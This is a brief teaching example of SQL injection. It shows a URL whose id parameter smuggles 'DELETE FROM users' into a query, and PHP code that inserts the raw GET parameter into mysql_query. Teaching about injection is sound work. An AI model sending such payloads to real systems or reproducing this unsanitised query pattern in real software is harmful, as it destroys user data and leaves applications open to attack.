 SQL Injection attacking example 1

SQL Inject Code

http://example.com/db.php?id=0
http://example.com/db.php?id=0;DELETE%20FROM%20users

<?php
$id= $_GET[ 'id' ] ;
//$id = 0;DELETE FROM users

$result = mysql_query("SELECT * FROM users WHERE id={$id}");

User table data destroy